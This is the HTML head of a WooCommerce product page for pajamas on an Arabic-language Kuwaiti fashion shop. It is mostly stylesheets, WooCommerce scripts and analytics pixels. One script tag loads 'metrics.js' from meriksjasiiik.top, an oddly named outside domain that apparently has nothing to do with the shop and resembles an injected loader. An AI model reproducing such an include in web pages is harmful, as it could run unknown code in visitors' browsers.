

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%D8%A8%D8%AC%D8%A7%D9%85%D8%A9-16/
body_size: 48557
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>بجامة &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-16/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/bajama-7/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-16/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; بجامة خلاصة التعليقات" href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-16/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-single-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-3-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-style-3.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-2-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-dis-style-2.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/5460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-16/" />
<link rel='shortlink' href='https://be-stylish.net/?p=5460' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25ac%25d8%25a7%25d9%2585%25d8%25a9-16%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25ac%25d8%25a7%25d9%2585%25d8%25a9-16%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl wp-singular product-template-default single single-product postid-5460 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
